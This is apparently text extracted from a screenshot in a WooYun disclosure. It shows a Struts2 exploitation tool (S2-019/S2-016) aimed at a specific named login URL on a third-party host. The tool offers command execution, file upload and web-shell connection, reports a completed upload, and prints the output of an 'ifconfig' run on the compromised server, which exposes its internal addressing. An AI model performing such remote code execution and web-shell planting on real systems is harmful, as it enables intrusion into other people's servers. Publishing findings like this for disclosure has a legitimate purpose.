 目标: http://exp.zjxpp.com:8186/basisPlatform/loginAction!login.jspa
编码: UTF-8 2013 S2-019 2013 S2-016
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
命令: ifconfig
★K8cmd-> ifconfig
eth1 Link encap:Ethernet HWaddr 00:0C:29:DA:21:2D
inet addr:10.0.3.23 Bcast:10.0.3.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:feda:212d/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:9606192 errors:0 dropped:0 overruns:0 frame:0
TX packets:11271656 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:4279961713 (4081.6 Mb) TX bytes:4459029159 (4252.4 Mb)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:3879 errors:0 dropped:0 overruns:0 frame:0
TX packets:3879 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:334903 (327.0 Kb) TX bytes:334903 (327.0 Kb)
www.wooyun.org